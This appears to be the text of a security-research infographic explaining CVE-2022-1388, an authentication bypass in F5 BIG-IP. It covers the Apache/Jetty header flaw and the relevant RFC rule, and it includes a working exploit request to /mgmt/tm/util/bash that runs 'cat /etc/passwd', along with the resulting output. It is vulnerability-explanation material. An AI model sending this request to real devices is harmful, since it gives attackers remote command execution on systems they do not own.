 How does it work?
CVE-2022-1388
ptswarm
Apache’s mod_auth_pam.so
module sees X-F5-Auth-Token
header and doesn't restrict the
request for going to Jetty for the
authorization by the token.
Java app on Jetty doesn't find X-F5-Auth-
Token header and checks only Basic
authentication. According to the
application's logic, the persistence of a
valid username is enough for the request
to be processed.
final AuthzHelper.BasicAuthComponents components =
AuthzHelper.decodeBasicAuth(authHeader);
String xForwardedHostHeaderValue =
request.getAdditionalHeader("X-Forwarded-Host");
if (xForwardedHostHeaderValue == null) {
request.setIdentityData(components.userName, null, null);
if (runnable != null)
runnable.run();
return true;
YWRtaW46 = admin:
POST /mgmt/tm/util/bash HTTP/1.1
Host: BIG-IP.local
X-F5-Auth-Token: a
Content-Type: application/json
Connection: X-F5-Auth-Token, X-
Forwarded-Host
Authorization: Basic YWRtaW46
Content-Length: 58
{"command": "run" , "utilCmdArgs": "-c
'cat /etc/passwd'"}
POST /mgmt/tm/util/bash HTTP/1.1
Host: BIG-IP.local
Content-Type: application/json
Authorization: Basic YWRtaW46
Content-Length: 58
{"command": "run" , "utilCmdArgs": "-c
'cat /etc/passwd'"}
User
Apache
Server
Jetty
Server
https://httpwg.org/specs/rfc7230.html#header.connection
When a header field aside from Connection is used to supply control information for or
about the current connection, the sender MUST list the corresponding field-name
within the Connection header field. A proxy or gateway MUST parse a received
Connection header field before a message is forwarded and, for each connection-
option in this field, remove any header field(s) from the message with the same name
as the connection-option, and then remove the Connection header field itself (or
replace it with the intermediary's own connection options for the forwarded message).
According to the RFC, a reverse-
proxy MUST delete headers which
are set in Connection header.
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":
"-c 'cat /etc/passwd'","commandResult":
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:
2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:
7:lp:/var/spool/lpd:/sbin/nologin\nmail:x:8:12:mail:/var/spool/mail:/sbin/nol
ogin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nobody:/:/
sbin/nologin\ntmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin\nadmin:x:0:
500:Admin User:/home/admin:/bin/false\nsupport:x:0:0:support:/root:/bin/bash\
nf5emsvr:x:975:975:F5 EM Service Account:/root:/bin/false\nvcsa:x:69:69:virtu
al console memory owner:/dev:/sbin/nologin\ndbus:x:81:81:System message bus:/
:/sbin/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin